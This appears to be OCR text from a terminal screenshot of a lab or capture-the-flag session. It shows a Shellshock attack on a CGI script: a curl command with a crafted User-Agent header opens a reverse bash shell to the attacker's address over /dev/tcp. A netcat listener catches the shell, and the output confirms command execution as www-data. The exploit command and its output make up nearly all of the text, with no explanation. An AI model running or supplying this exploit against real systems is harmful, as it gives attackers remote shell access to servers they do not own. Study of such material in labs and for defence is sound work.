 10.0.2.15 10.8.74.185 10.10.245.192 40% 08:23 PM
❯ curl -A "() { :; }; echo Content-type: text/html; echo; /bin/bash -i >& /dev/tcp/10.8.74
.185/7890 0>&1" "http://10.10.245.192/cgi-bin/test.cgi"
❯ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.8.74.185] from (UNKNOWN) [10.10.245.192] 60226
bash: cannot set terminal process group (866): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@ubuntu:/usr/lib/cgi-bin$
五条悟